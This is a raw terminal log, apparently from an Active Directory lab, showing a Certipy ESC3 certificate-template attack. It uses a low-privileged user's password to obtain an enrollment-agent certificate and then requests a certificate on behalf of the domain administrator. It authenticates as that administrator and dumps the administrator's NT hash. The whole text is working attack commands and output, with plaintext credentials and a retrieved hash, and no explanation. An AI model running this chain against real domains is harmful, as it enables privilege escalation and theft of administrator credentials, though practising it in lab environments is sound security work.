 [Sep 07, 2022 - 11:52:52 (CEST)] exegol-goadv2 esc3 # certipy req -u khal.drogo@essos.local -p 'horse' -target 192.168.56.23 -template ESC3-CRA -ca ESSOS-CA
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 12
[*] Got certificate with UPN 'khal.drogo@essos.local'
[*] Certificate object SID is 'S-1-5-21-4190530110-3554548653-3158607872-1112'
[*] Saved certificate and private key to 'khal.drogo.pfx'
[Sep 07, 2022 - 11:52:54 (CEST)] exegol-goadv2 esc3 # certipy req -u khal.drogo@essos.local -p 'horse' -target 192.168.56.23 -template ESC3 -ca ESSOS-CA -on-behalf-of 'essos\administrator' -pfx khal.drogo.pfx
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 13
[*] Got certificate with UPN 'administrator@essos.local'
[*] Certificate object SID is 'S-1-5-21-4190530110-3554548653-3158607872-500'
[*] Saved certificate and private key to 'administrator.pfx'
[Sep 07, 2022 - 11:53:00 (CEST)] exegol-goadv2 esc3 # certipy auth -pfx administrator.pfx -username administrator -domain essos.local -dc-ip 192.168.56.12
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@essos.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@essos.local': aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc88095373cec24da